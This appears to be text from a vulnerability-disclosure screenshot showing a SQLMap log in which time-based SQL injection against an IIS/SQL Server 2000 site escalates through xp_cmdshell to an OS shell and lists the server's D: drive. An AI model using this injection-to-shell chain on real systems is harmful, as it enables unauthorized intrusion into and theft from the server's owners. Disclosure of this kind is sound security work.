 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms "Microsoft SQ...
[10:58:41] [INFO] confirming Microsoft SQL Server
[10:58:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:58:42] [INFO] testing if current user is DBA
[10:58:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[10:59:02] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[10:59:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:59:03] [INFO] testing if xp_cmdshell extended procedure is usable
[10:59:04] [INFO] the SQL query used returns 1 entries
[10:59:05] [WARNING] reflective value(s) found and filtering out
[10:59:05] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[10:59:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:00:12] [INFO] xp_cmdshell extended procedure is usable
[11:00:12] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:00:12] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> dir D:\
do you want to retrieve the command standard output? [Y/n/a] Y
[11:00:18] [INFO] the SQL query used returns 14 entries
[11:00:19] [INFO] retrieved:  卷的序列号是 D057-2852
[11:00:19] [INFO] retrieved:
[11:00:20] [INFO] retrieved:  D:\\\\ 的目录
[11:00:20] [INFO] retrieved:
[11:00:21] [INFO] retrieved: 2012-04-01  16:13    <DIR>          drivers
[11:00:22] [INFO] retrieved: 2015-03-02  14:58    <DIR>          hmbank
[11:00:23] [INFO] retrieved: 2015-02-25  22:37    <DIR>          tools
[11:00:24] [INFO] retrieved: 2012-04-01  14:32    <DIR>          WebData
[11:00:24] [INFO] retrieved: 2012-04-01  15:48    <DIR>          Weblog
[11:00:25] [INFO] retrieved: 2015-03-02  14:58    <DIR>          WebServer
[11:00:26] [INFO] retrieved: 2014-05-22  11:21        66,936,490 WebServer.rar
[11:00:26] [INFO] retrieved: 2013-04-24  12:28    <DIR>          WebServer1
[11:00:28] [INFO] retrieved: 2014-03-09  09:20         4,558,793 WebServer1.rar
[11:00:47] [INFO] retrieved: 17
[11:00:48] [INFO] retrieved:
www.wooyun.org